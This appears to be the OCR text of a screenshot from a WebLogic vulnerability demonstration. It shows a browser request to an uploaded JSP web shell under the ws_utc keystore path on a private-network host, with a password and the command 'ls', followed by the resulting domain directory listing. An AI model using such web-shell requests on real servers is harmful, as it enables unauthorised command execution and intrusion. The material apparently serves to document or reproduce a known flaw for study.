 不安全 | 192.168.0.142:7001/ws_utc/css/config/keystore/1614586984356_shell.jsp?pwd=023&i=ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
pending
security
servers
startWebLogic.sh
tmp